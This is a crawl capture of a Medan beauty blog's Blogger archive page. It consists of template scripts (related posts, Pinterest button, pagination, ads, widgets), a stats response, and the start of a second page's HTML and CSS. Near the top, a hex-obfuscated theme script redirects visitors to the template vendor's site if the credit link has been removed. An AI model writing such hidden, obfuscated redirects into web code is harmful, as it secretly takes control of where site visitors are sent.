x7A\x65\x3A\x20\x63\x6F\x76\x65\x72\x22\x2F\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x68\x33\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x65\x6C\x61\x74\x65\x64\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x64\x69\x76\x3E","\x61\x6A\x61\x78","\x65\x61\x63\x68","\x23\x72\x65\x6C\x61\x74\x65\x64\x2D\x70\x6F\x73\x74\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x73\x6F\x72\x61\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x46\x72\x65\x65\x20\x42\x6C\x6F\x67\x67\x65\x72\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x20\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x65\x38\x37\x30\x37\x63\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x20\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x53\x6F\x72\x61\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73"];$(document)[_0xcd06[12]](function(_0xd6b2x1){var _0xd6b2x2=_0xd6b2x1(_0xcd06[0]);var _0xd6b2x3=_0xd6b2x1(_0xcd06[1]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x2[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x3){_0xd6b2x2[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_NEWER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x3)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10]);_0xd6b2x1[_0xcd06[11]](_0xd6b2x3[_0xcd06[3]](_0xcd06[2]),function(_0xd6b2x2){_0xd6b2x3[_0xcd06[10]](_0xcd06[4]+ POSTPAGER_OLDER+ _0xcd06[5]+ _0xd6b2x1(_0xd6b2x2)[_0xcd06[8]](_0xcd06[7])[_0xcd06[6]]()+ _0xcd06[9])},_0xcd06[10])});$(document)[_0xcd06[12]](function(){function _0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7){$[_0xcd06[48]]({url:_0xcd06[13]+ _0xd6b2x6+ _0xcd06[14]+ _0xd6b2x7,type:_0xcd06[11],dataType:_0xcd06[15],success:function(_0xd6b2x8){for(var _0xd6b2x9=_0xcd06[16],_0xd6b2xa=_0xcd06[17],_0xd6b2xb=0;_0xd6b2xb< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xcd06[18]];_0xd6b2xb++){for(var _0xd6b2xc=0;_0xd6b2xc< _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xcd06[18]];_0xd6b2xc++){if(_0xcd06[22]== _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[23]]){_0xd6b2x9= _0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[21]][_0xd6b2xc][_0xcd06[2]];break}};var _0xd6b2xd=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[25]][_0xcd06[24]];var _0xd6b2x3=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[26]][_0xcd06[24]];var _0xd6b2xe=$(_0xcd06[27])[_0xcd06[10]](_0xd6b2x3);if(_0xd6b2x3[_0xcd06[29]](_0xcd06[28])>  -1|| _0xd6b2x3[_0xcd06[29]](_0xcd06[30])>  -1){var _0xd6b2xf=_0xd6b2x8[_0xcd06[20]][_0xcd06[19]][_0xd6b2xb][_0xcd06[32]][_0xcd06[31]],_0xd6b2x10=_0xd6b2xf[_0xcd06[35]](_0xcd06[33],_0xcd06[34]),_0xd6b2x11=_0xd6b2x10}else {if(_0xd6b2x3[_0xcd06[29]](_0xcd06[36])>  -1){var _0xd6b2x12=_0xd6b2xe[_0xcd06[8]](_0xcd06[38])[_0xcd06[3]](_0xcd06[37]),_0xd6b2x13=_0xd6b2x12[_0xcd06[35]](_0xcd06[39],_0xcd06[40]);var _0xd6b2x11=_0xd6b2x13}else {var _0xd6b2x11=_0xcd06[41]}};_0xd6b2xa+= _0xcd06[42]+ _0xd6b2x9+ _0xcd06[43]+ _0xd6b2x11+ _0xcd06[44]+ _0xd6b2x9+ _0xcd06[45]+ _0xd6b2xd+ _0xcd06[46]};_0xd6b2xa+= _0xcd06[47],_0xd6b2x5[_0xcd06[10]](_0xd6b2xa)}})}$(_0xcd06[50])[_0xcd06[49]](function(){var _0xd6b2x5=$(this),_0xd6b2x6=_0xd6b2x5[_0xcd06[6]](),_0xd6b2x7=3;_0xd6b2x4(_0xd6b2x5,_0xd6b2x6,_0xd6b2x7)})});window[_0xcd06[51]]= function(){var _0xd6b2x6=document[_0xcd06[53]](_0xcd06[52]);if(_0xd6b2x6== null){window[_0xcd06[54]][_0xcd06[2]]= _0xcd06[55]};_0xd6b2x6[_0xcd06[56]](_0xcd06[2],_0xcd06[55]);_0xd6b2x6[_0xcd06[56]](_0xcd06[23],_0xcd06[57]);_0xd6b2x6[_0xcd06[56]](_0xcd06[25],_0xcd06[58]);_0xd6b2x6[_0xcd06[56]](_0xcd06[59],_0xcd06[60]);_0xd6b2x6[_0xcd06[61]]= _0xcd06[62]}
//]]>
</script>
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjs602lzgNwmtYdp_pgBMAhnw8rSvl2BtdZGxtOEUmN0rPVrcy6HJmiNZk4S4G0YM9XI1dGSPtgCi98wbzOqXNeeincgaIrPFt9-Rk4h0EvRiSUgaQYuxQJEgh45OdhQi5Rk2Q4iyU_e-CE/s72/pinterestx2_72.png";
var bs_pinButtonPos = "topleft";
var bs_pinPrefix = "";
var bs_pinSuffix = "";

jQuery(document).ready(function($){$('body').append('<img style="visibility:hidden;" class="pinimgload" src="'+bs_pinButtonURL+'">');var l;var m;var n;$('.pinimgload').load(function(){m=$('.pinimgload').outerWidth(true);n=$('.pinimgload').outerHeight(true);$('.pinimgload').remove()});hoverCheck();function hoverCheck(){$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').not('.nopin,.nopin img').mouseenter(function(){$('.pinit-wrapper').css("visibility","hidden");clearTimeout(l);var a=$(this);var b=parseInt(a.css("margin-top"));var c=parseInt(a.css("margin-left"));var d;var e;switch(bs_pinButtonPos){case'center':d=a.position().top+a.outerHeight(true)/ 2-n / 2;e=a.position().left+a.outerWidth(true)/ 2-m / 2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<style>
article {
    padding:0 10px 10px;
}
.post-header {
    padding:0;
  }
</style>
<script type='text/javascript'>
var postperpage= 6;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
var nopage;var jenis;var nomerhal;var lblname1;halamanblogger();function loophalaman(banyakdata){var html='';nomerkiri=parseInt(numshowpage/2);if(nomerkiri==numshowpage-nomerkiri){numshowpage=nomerkiri*2+1}mulai=nomerhal-nomerkiri;if(mulai<1)mulai=1;maksimal=parseInt(banyakdata/postperpage)+1;if(maksimal-1==banyakdata/postperpage)maksimal=maksimal-1;akhir=mulai+numshowpage-1;if(akhir>maksimal)akhir=maksimal;html+="<span class='showpageOf'>Page "+nomerhal+' of '+maksimal+"</span>";var prevnomer=parseInt(nomerhal)-1;if(nomerhal>1){if(nomerhal==2){if(jenis=="page"){html+='<span class="showpage"><a href="'+home_page+'">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">'+upPageWord+'</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+prevnomer+');return false">'+upPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+prevnomer+');return false">'+upPageWord+'</a></span>'}}}if(mulai>1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}if(mulai>2){html+='  '}for(var jj=mulai;jj<=akhir;jj++){if(nomerhal==jj){html+='<span class="showpagePoint">'+jj+'</span>'}else if(jj==1){if(jenis=="page"){html+='<span class="showpageNum"><a href="'+home_page+'">1</a></span>'}else{html+='<span class="showpageNum"><a href="/search/label/'+lblname1+'?&max-results='+postperpage+'">1</a></span>'}}else{if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+jj+');return false">'+jj+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+jj+');return false">'+jj+'</a></span>'}}}if(akhir<maksimal-1){html+=''}if(akhir<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+maksimal+');return false">'+maksimal+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+maksimal+');return false">'+maksimal+'</a></span>'}}var nextnomer=parseInt(nomerhal)+1;if(nomerhal<maksimal){if(jenis=="page"){html+='<span class="showpageNum"><a href="#" onclick="redirectpage('+nextnomer+');return false">'+downPageWord+'</a></span>'}else{html+='<span class="showpageNum"><a href="#" onclick="redirectlabel('+nextnomer+');return false">'+downPageWord+'</a></span>'}}var pageArea=document.getElementsByName("pageArea");var blogPager=document.getElementById("blog-pager");for(var p=0;p<pageArea.length;p++){pageArea[p].innerHTML=html}if(pageArea&&pageArea.length>0){html=''}if(blogPager){blogPager.innerHTML=html}}function hitungtotaldata(root){var feed=root.feed;var totaldata=parseInt(feed.openSearch$totalResults.$t,10);loophalaman(totaldata)}function halamanblogger(){var thisUrl=urlactivepage;if(thisUrl.indexOf("/search/label/")!=-1){if(thisUrl.indexOf("?updated-max")!=-1){lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?updated-max"))}else{lblname1=thisUrl.substring(thisUrl.indexOf("/search/label/")+14,thisUrl.indexOf("?&max"))}}if(thisUrl.indexOf("?q=")==-1&&thisUrl.indexOf(".html")==-1){if(thisUrl.indexOf("/search/label/")==-1){jenis="page";if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write("<script src=\""+home_page+"feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata\"><\/script>")}else{jenis="label";if(thisUrl.indexOf("&max-results=")==-1){postperpage=20}if(urlactivepage.indexOf("#PageNo=")!=-1){nomerhal=urlactivepage.substring(urlactivepage.indexOf("#PageNo=")+8,urlactivepage.length)}else{nomerhal=1}document.write('<script src="'+home_page+'feeds/posts/summary/-/'+lblname1+'?alt=json-in-script&callback=hitungtotaldata&max-results=1" ><\/script>')}}}function redirectpage(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function redirectlabel(numberpage){jsonstart=(numberpage-1)*postperpage;nopage=numberpage;var nBody=document.getElementsByTagName('head')[0];var newInclude=document.createElement('script');newInclude.type='text/javascript';newInclude.setAttribute("src",home_page+"feeds/posts/summary/-/"+lblname1+"?start-index="+jsonstart+"&max-results=1&alt=json-in-script&callback=finddatepost");nBody.appendChild(newInclude)}function finddatepost(root){post=root.feed.entry[0];var timestamp1=post.published.$t.substring(0,19)+post.published.$t.substring(23,29);var timestamp=encodeURIComponent(timestamp1);if(jenis=="page"){var alamat="/search?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}else{var alamat="/search/label/"+lblname1+"?updated-max="+timestamp+"&max-results="+postperpage+"#PageNo="+nopage}location.href=alamat}
//]]>
</script>
<!--Page Navigation Ends -->
<script async='async' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-9253048449121696' data-ad-format='autorelaxed' data-ad-slot='6212264296' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7X1fwDVTMfLqD9cb_zp1WGunb5bw:1769405599417';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6204689543364093140','//www.agnesiarezita.com/2015/08/','6204689543364093140');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6204689543364093140', 'title': 'Agnesiarezita - Beauty Blogger Medan', 'url': 'https://www.agnesiarezita.com/2015/08/', 'canonicalUrl': 'http://www.agnesiarezita.com/2015/08/', 'homepageUrl': 'https://www.agnesiarezita.com/', 'searchUrl': 'https://www.agnesiarezita.com/search', 'canonicalHomepageUrl': 'http://www.agnesiarezita.com/', 'blogspotFaviconUrl': 'https://www.agnesiarezita.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Agnesiarezita - Beauty Blogger Medan - Atom\x22 href\x3d\x22https://www.agnesiarezita.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Agnesiarezita - Beauty Blogger Medan - RSS\x22 href\x3d\x22https://www.agnesiarezita.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Agnesiarezita - Beauty Blogger Medan - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6204689543364093140/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9253048449121696', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'archive', 'pageName': 'Agustus 2015', 'pageTitle': 'Agnesiarezita - Beauty Blogger Medan: Agustus 2015', 'metaDescription': 'Beauty Blogger Medan'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Agnesiarezita - Beauty Blogger Medan', 'description': 'Beauty Blogger Medan', 'url': 'https://www.agnesiarezita.com/2015/08/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2015, 'month': 8, 'rangeMessage': 'Menampilkan postingan dari Agustus, 2015'}}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar', document.getElementById('Stats1'), {'title': 'Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.agnesiarezita.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDFIKDsHKuG8B9Anmka2MrhmNwm9JaXVOPkrVx09MTsC7n2ZZDSo93gUWU2bNZjRyjsIN1FwDyE2VGISlqV58S2KdjGSQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agnesiarezita.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDFIKDsHKuG8B9Anmka2MrhmNwm9JaXVOPkrVx09MTsC7n2ZZDSo93gUWU2bNZjRyjsIN1FwDyE2VGISlqV58S2KdjGSQ
body_size: 19
content:
{"total":6661590,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,30],[1,37],[2,31],[3,30],[4,35],[5,28],[6,20],[7,24],[8,32],[9,25],[10,24],[11,22],[12,90],[13,100],[14,45],[15,28],[16,33],[17,27],[18,20],[19,29],[20,39],[21,52],[22,52],[23,49],[24,53],[25,52],[26,52],[27,29],[28,39],[29,9]],"nextTickMs":189473}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.agnesiarezita.com/2015/08/
body_size: 38185
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-9253048449121696' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' data-ad-client='ca-pub-9253048449121696' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-128753362-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128753362-1');
</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9253048449121696",
    enable_page_level_ads: true
  });
</script>
<meta content='3lFdHSDHVihIFheY3hemKH3ThHWzMVokBEZ4wNSTDcQ' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.agnesiarezita.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.agnesiarezita.com/2015/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Agnesiarezita - Beauty Blogger Medan - Atom" href="https://www.agnesiarezita.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Agnesiarezita - Beauty Blogger Medan - RSS" href="https://www.agnesiarezita.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Agnesiarezita - Beauty Blogger Medan - Atom" href="https://www.blogger.com/feeds/6204689543364093140/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='Beauty Blogger Medan' name='description'/>
<meta content='http://www.agnesiarezita.com/2015/08/' property='og:url'/>
<meta content='Agnesiarezita - Beauty Blogger Medan' property='og:title'/>
<meta content='Beauty Blogger Medan' property='og:description'/>
<title>
Agustus 2015 - Agnesiarezita - Beauty Blogger Medan
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Beauty Blogger Medan' name='og:description'/>
<meta content='Agnesiarezita - Beauty Blogger Medan' property='og:site_name'/>
<meta content='https://www.agnesiarezita.com/' name='twitter:domain'/>
<meta content='Agustus 2015' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='Agustus 2015' name='twitter:title'/>
<meta content='Beauty Blogger Medan' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
